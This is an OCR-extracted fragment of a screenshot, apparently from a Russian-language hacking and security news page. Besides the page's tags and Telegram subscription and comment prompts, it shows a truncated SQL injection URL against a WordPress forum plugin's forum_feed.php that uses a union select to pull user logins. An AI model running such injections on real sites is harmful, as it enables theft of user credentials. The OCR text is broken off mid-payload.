
forum/forum_feed.php?thread=[SQL]
http://site.com/blog/wp-content/plugins/wp-
forum/forum_feed.php?
thread=-99999+union+select+1,2,3,concat(user_login,0x2f,
Теги:
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о